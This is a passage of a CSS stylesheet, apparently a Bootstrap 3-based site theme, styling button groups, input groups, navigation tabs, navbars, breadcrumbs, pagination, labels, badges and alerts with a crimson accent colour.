.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before {
  content: " ";
  display: table;
}
.btn-group-vertical>.btn-group:after {
  clear: both;
}
.btn-group-vertical>.btn-group>.btn,.pagination .nav-links .btn-group-vertical>.btn-group>.next,.pagination .nav-links .btn-group-vertical>.btn-group>.prev {
  float: none;
}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group,.pagination .nav-links .btn-group-vertical>.btn+.next,.pagination .nav-links .btn-group-vertical>.btn+.prev,.pagination .nav-links .btn-group-vertical>.btn-group+.next,.pagination .nav-links .btn-group-vertical>.btn-group+.prev,.pagination .nav-links .btn-group-vertical>.next+.btn,.pagination .nav-links .btn-group-vertical>.next+.btn-group,.pagination .nav-links .btn-group-vertical>.next+.next,.pagination .nav-links .btn-group-vertical>.next+.prev,.pagination .nav-links .btn-group-vertical>.prev+.btn,.pagination .nav-links .btn-group-vertical>.prev+.btn-group,.pagination .nav-links .btn-group-vertical>.prev+.next,.pagination .nav-links .btn-group-vertical>.prev+.prev {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child),.pagination .nav-links .btn-group-vertical>.next:not(:first-child):not(:last-child),.pagination .nav-links .btn-group-vertical>.prev:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical>.btn:first-child:not(:last-child),.pagination .nav-links .btn-group-vertical>.next:first-child:not(:last-child),.pagination .nav-links .btn-group-vertical>.prev:first-child:not(:last-child) {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical>.btn:last-child:not(:first-child),.pagination .nav-links .btn-group-vertical>.next:last-child:not(:first-child),.pagination .nav-links .btn-group-vertical>.prev:last-child:not(:first-child) {
  border-bottom-left-radius: 3px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn,.pagination .nav-links .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.next,.pagination .nav-links .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.prev {
  border-radius: 0;
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.pagination .nav-links .btn-group-vertical>.btn-group:first-child:not(:last-child)>.next:last-child,.pagination .nav-links .btn-group-vertical>.btn-group:first-child:not(:last-child)>.prev:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child,.pagination .nav-links .btn-group-vertical>.btn-group:last-child:not(:first-child)>.next:first-child,.pagination .nav-links .btn-group-vertical>.btn-group:last-child:not(:first-child)>.prev:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified>.btn,.btn-group-justified>.btn-group,.pagination .nav-links .btn-group-justified>.next,.pagination .nav-links .btn-group-justified>.prev {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified>.btn-group .btn,.btn-group-justified>.btn-group .pagination .nav-links .next,.btn-group-justified>.btn-group .pagination .nav-links .prev,.pagination .nav-links .btn-group-justified>.btn-group .next,.pagination .nav-links .btn-group-justified>.btn-group .prev {
  width: 100%;
}
.btn-group-justified>.btn-group .dropdown-menu {
  left: auto;
}

.pagination .nav-links [data-toggle=buttons]>.btn-group>.next input[type=checkbox],.pagination .nav-links [data-toggle=buttons]>.btn-group>.next input[type=radio],.pagination .nav-links [data-toggle=buttons]>.btn-group>.prev input[type=checkbox],.pagination .nav-links [data-toggle=buttons]>.btn-group>.prev input[type=radio],.pagination .nav-links [data-toggle=buttons]>.next input[type=checkbox],.pagination .nav-links [data-toggle=buttons]>.next input[type=radio],.pagination .nav-links [data-toggle=buttons]>.prev input[type=checkbox],.pagination .nav-links [data-toggle=buttons]>.prev input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio] {
  position: absolute;
  clip: rect(0,0,0,0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.input-group-addon,.input-group-btn,.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #f9f9f9;
  border: 1px solid transparent;
  border-radius: 3px;
}
.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn,.pagination .nav-links .input-group-sm>.input-group-btn>.input-group-addon.next,.pagination .nav-links .input-group-sm>.input-group-btn>.input-group-addon.prev {
  padding: 5px 10px;
  font-size: 14px;
  border-radius: 3px;
}
.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn,.pagination .nav-links .input-group-lg>.input-group-btn>.input-group-addon.next,.pagination .nav-links .input-group-lg>.input-group-btn>.input-group-addon.prev {
  padding: 15px 20px;
  font-size: 20px;
  border-radius: 6px;
}
.input-group-addon input[type=checkbox],.input-group-addon input[type=radio] {
  margin-top: 0;
}

.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child,.pagination .nav-links .input-group-btn:first-child>.btn-group>.next,.pagination .nav-links .input-group-btn:first-child>.btn-group>.prev,.pagination .nav-links .input-group-btn:first-child>.next,.pagination .nav-links .input-group-btn:first-child>.prev,.pagination .nav-links .input-group-btn:last-child>.btn-group:not(:last-child)>.next,.pagination .nav-links .input-group-btn:last-child>.btn-group:not(:last-child)>.prev,.pagination .nav-links .input-group-btn:last-child>.next:not(:last-child):not(.dropdown-toggle),.pagination .nav-links .input-group-btn:last-child>.prev:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child,.pagination .nav-links .input-group-btn:first-child>.btn-group:not(:first-child)>.next,.pagination .nav-links .input-group-btn:first-child>.btn-group:not(:first-child)>.prev,.pagination .nav-links .input-group-btn:first-child>.next:not(:first-child),.pagination .nav-links .input-group-btn:first-child>.prev:not(:first-child),.pagination .nav-links .input-group-btn:last-child>.btn-group>.next,.pagination .nav-links .input-group-btn:last-child>.btn-group>.prev,.pagination .nav-links .input-group-btn:last-child>.next,.pagination .nav-links .input-group-btn:last-child>.prev {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn,.input-group-btn>.btn,.pagination .nav-links .input-group-btn>.next,.pagination .nav-links .input-group-btn>.prev {
  position: relative;
}
.input-group-btn>.btn+.btn,.pagination .nav-links .input-group-btn>.btn+.next,.pagination .nav-links .input-group-btn>.btn+.prev,.pagination .nav-links .input-group-btn>.next+.btn,.pagination .nav-links .input-group-btn>.next+.next,.pagination .nav-links .input-group-btn>.next+.prev,.pagination .nav-links .input-group-btn>.prev+.btn,.pagination .nav-links .input-group-btn>.prev+.next,.pagination .nav-links .input-group-btn>.prev+.prev {
  margin-left: -1px;
}
.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover,.pagination .nav-links .input-group-btn>.next:active,.pagination .nav-links .input-group-btn>.next:focus,.pagination .nav-links .input-group-btn>.next:hover,.pagination .nav-links .input-group-btn>.prev:active,.pagination .nav-links .input-group-btn>.prev:focus,.pagination .nav-links .input-group-btn>.prev:hover {
  z-index: 2;
}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group,.pagination .nav-links .input-group-btn:first-child>.next,.pagination .nav-links .input-group-btn:first-child>.prev {
  margin-right: -1px;
}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group,.pagination .nav-links .input-group-btn:last-child>.next,.pagination .nav-links .input-group-btn:last-child>.prev {
  z-index: 2;
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:after,.nav:before {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav>li,.nav>li>a {
  position: relative;
  display: block;
}
.nav>li>a {
  padding: 20px 15px;
}
.nav>li>a:focus,.nav>li>a:hover {
  text-decoration: none;
  background-color: transparent;
}
.nav>li.disabled>a {
  color: #666;
}
.nav>li.disabled>a:focus,.nav>li.disabled>a:hover {
  color: #666;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open>a,.nav .open>a:focus,.nav .open>a:hover {
  background-color: transparent;
  border-color: #666;
}
.nav .nav-divider {
  height: 1px;
  margin: 12px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav>li>a>img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs>li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs>li>a {
  line-height: 1.62857;
  font-weight: 600;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
}
.nav-tabs>li>a:hover {
  border-color: #ddd;
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
  color: #dc2652;
  background-color: transparent;
  cursor: default;
}

.nav-pills>li {
  float: left;
}
.nav-pills>li>a {
  border-radius: 3px;
}
.nav-pills>li+li {
  margin-left: 2px;
}
.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover {
  color: #fff;
  background-color: #dc2652;
}

.nav-stacked>li {
  float: none;
}
.nav-stacked>li+li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified,.nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified>li,.nav-tabs.nav-justified>li {
  float: none;
}
.nav-justified>li>a,.nav-tabs.nav-justified>li>a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified>.dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified>li,.nav-tabs.nav-justified>li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified>li>a,.nav-tabs.nav-justified>li>a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified,.nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a {
  margin-right: 0;
  border-radius: 3px;
}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a {
    border-bottom: 1px solid #ddd;
    border-radius: 3px 3px 0 0;
  }
  .nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
    border-bottom-color: #fff;
  }
}

.tab-content>.tab-pane {
  display: none;
}
.tab-content>.active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 0;
  border: 1px solid transparent;
}
.navbar:after,.navbar:before {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 3px;
  }
}

.navbar-header:after,.navbar-header:before {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 hsla(0,0%,100%,.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:after,.navbar-collapse:before {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
    max-height: 200px;
  }
}

.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 12;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-bottom,.navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 14;
}
@media (min-width: 768px) {
  .navbar-fixed-bottom,.navbar-fixed-top {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 12px 15px;
  font-size: 20px;
  line-height: 26px;
  height: 50px;
}
.navbar-brand:focus,.navbar-brand:hover {
  text-decoration: none;
}
.navbar-brand>img {
  display: block;
}
@media (min-width: 768px) {
  .navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 3px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar+.icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 6px -15px;
}
.navbar-nav>li>a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 26px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu>li>a {
    line-height: 26px;
  }
  .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    margin: 0;
  }
  .navbar-nav,.navbar-nav>li {
    float: left;
  }
  .navbar-nav>li>a {
    padding-top: 12px;
    padding-bottom: 12px;
  }
}

.navbar-form {
  margin: 2px -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);
  box-shadow: inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);
}
@media (min-width: 768px) {
  .navbar-form .form-group,.navbar-form .form-row {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control,.navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn {
    width: auto;
  }
  .navbar-form .input-group>.form-control {
    width: 100%;
  }
  .navbar-form .checkbox,.navbar-form .control-label,.navbar-form .radio {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .checkbox,.navbar-form .radio {
    display: inline-block;
    margin-top: 0;
  }
  .navbar-form .checkbox label,.navbar-form .radio label {
    padding-left: 0;
  }
  .navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group,.navbar-form .form-row {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child,.navbar-form .form-row:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav>li>.dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 2px;
  margin-bottom: 2px;
}
.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm,.pagination .nav-links .btn-group-sm>.navbar-btn.next,.pagination .nav-links .btn-group-sm>.navbar-btn.prev {
  margin-top: 8.5px;
  margin-bottom: 8.5px;
}
.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs,.pagination .nav-links .btn-group-xs>.navbar-btn.next,.pagination .nav-links .btn-group-xs>.navbar-btn.prev {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 12px;
  margin-bottom: 12px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right~.navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu>li>a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:focus,.navbar-default .btn-link:hover {
  color: #333;
}
.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: #8c8c8c;
}
.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text {
  color: #8c8c8c;
}
.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
    color: #8c8c8c;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #8c8c8c;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #8c8c8c;
}
.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover {
  color: #444;
}

.breadcrumb {
  padding: 30px;
  margin-bottom: 26px;
  list-style: none;
  background-color: #f5f5f5;
  /* border-radius: $border-radius-base; */
}
.breadcrumb>li {
  display: inline-block;
}
.breadcrumb>li+li:before {
  content: "/ ";
  padding: 0 5px;
  color: #666;
}
.breadcrumb>.active {
  color: #dc2652;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 0;
  border-radius: 3px;
}
.pagination>li {
  display: inline;
}
.pagination>li>a,.pagination>li>span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.62857;
  text-decoration: none;
  color: #666;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination>li:first-child>a,.pagination>li:first-child>span {
  margin-left: 0;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination>li:last-child>a,.pagination>li:last-child>span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover {
  z-index: 3;
  color: #dc2652;
  background-color: #eee;
  border-color: #ddd;
}
.pagination>li>a.current,.pagination>li>span.current {
  color: #dc2652;
}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover {
  z-index: 2;
  color: #fff;
  background-color: #dc2652;
  border-color: #dc2652;
  cursor: default;
}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover {
  color: #666;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg>li>a,.pagination-lg>li>span {
  padding: 15px 20px;
  font-size: 20px;
  line-height: 1.33333;
}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm>li>a,.pagination-sm>li>span {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label:empty {
  display: none;
}
.btn .label,.pagination .nav-links .next .label,.pagination .nav-links .prev .label {
  position: relative;
  top: -1px;
}

a.label:focus,a.label:hover {
  color: #dc2652;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #666;
}
.label-default[href]:focus,.label-default[href]:hover {
  background-color: #4d4d4d;
}

.label-primary {
  background-color: #dc2652;
}
.label-primary[href]:focus,.label-primary[href]:hover {
  background-color: #b21d41;
}

.label-success {
  background-color: #468847;
}
.label-success[href]:focus,.label-success[href]:hover {
  background-color: #356635;
}

.label-info {
  background-color: #3a87ad;
}
.label-info[href]:focus,.label-info[href]:hover {
  background-color: #2d6987;
}

.label-warning {
  background-color: #c09853;
}
.label-warning[href]:focus,.label-warning[href]:hover {
  background-color: #a47e3c;
}

.label-danger {
  background-color: #b94a48;
}
.label-danger[href]:focus,.label-danger[href]:hover {
  background-color: #953b39;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #666;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge,.pagination .nav-links .next .badge,.pagination .nav-links .prev .badge {
  position: relative;
  top: -1px;
}
.btn-group-xs>.btn .badge,.btn-xs .badge,.pagination .nav-links .btn-group-xs>.next .badge,.pagination .nav-links .btn-group-xs>.prev .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active>.badge,.nav-pills>.active>a>.badge {
  color: #666;
  background-color: #fff;
}
.list-group-item>.badge {
  float: right;
}
.list-group-item>.badge+.badge {
  margin-right: 5px;
}
.nav-pills>li>a>.badge {
  margin-left: 3px;
}

a.badge:focus,a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.alert {
  padding: 15px;
  margin-bottom: 26px;
  border: 1px solid transparent;
  border-radius: 3px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: 700;
}
.alert>p,.alert>ul {
  margin-bottom: 0;
}
.alert>p+p {
  margin-top: 5px;
}

.alert-dismissable,.alert-dismissible {
  padding-right: 35px;
